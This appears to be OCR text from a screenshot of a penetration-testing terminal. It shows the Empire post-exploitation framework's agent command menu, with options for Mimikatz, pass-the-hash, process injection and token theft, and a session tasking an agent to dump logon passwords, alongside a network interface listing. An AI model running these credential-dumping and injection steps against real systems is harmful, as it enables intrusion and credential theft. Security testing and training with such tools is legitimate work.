 Applications Places Terminator Mon 01:08 1
root@kli-17-3: ~/t00lz/Empire
root@kli-17-3: ~/t00lz/Empire 161x32
killdate Get or set an agent's killdate (01/01/2016).
list Lists all active agents (or listeners).
listeners Jump to the listeners menu.
lostlimit Task an agent to change the limit on lost agent detection
main Go back to the main menu.
mimikatz Runs Invoke-Mimikatz on the client.
psinject Inject a launcher into a remote process. Ex. psinject <listener> <pid/process_name>
pth Executes PTH for a CredID through Mimikatz.
rename Rename the agent.
resource Read and execute a list of Empire commands from a file.
revtoself Uses credentials/tokens to revert token privileges.
sc Takes a screenshot, default is PNG. Giving a ratio means using JPEG. Ex. sc [1-100]
scriptcmd Execute a function in the currently imported PowerShell script.
scriptimport Imports a PowerShell script and keeps it in memory in the agent.
searchmodule Search Empire module names/descriptions.
shell Task an agent to use a shell command.
shinject Inject non-meterpreter listener shellcode into a remote process. Ex. shinject <listener> <pid>
sleep Task an agent to 'sleep interval [jitter]'
spawn Spawns a new Empire agent for the given listener name. Ex. spawn <listener>
steal_token Uses credentials/tokens to impersonate a token for a given process ID.
sysinfo Task an agent to get system information.
updatecomms Dynamically update the agent comms to another listener
updateprofile Update an agent connection profile.
upload Task an agent to upload a file.
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
(Empire: 2XKZ5S8B) > mimikatz
[*] Tasked 2XKZ5S8B to run TASK_CMD_JOB
[*] Agent 2XKZ5S8B tasked with task ID 1
[*] Tasked agent 2XKZ5S8B to run module powershell/credentials/mimikatz/logonpasswords
(Empire: 2XKZ5S8B) >
root@kli-17-3: /var/www/html 161x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.6 netmask 255.255.255.192 broadcast 192.168.1.63
inet6 fe80::20c:29ff:feda:f83f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:da:f8:3f txqueuelen 1000 (Ethernet)
RX packets 114092 bytes 11645657 (11.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 113442 bytes 52842328 (50.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
INS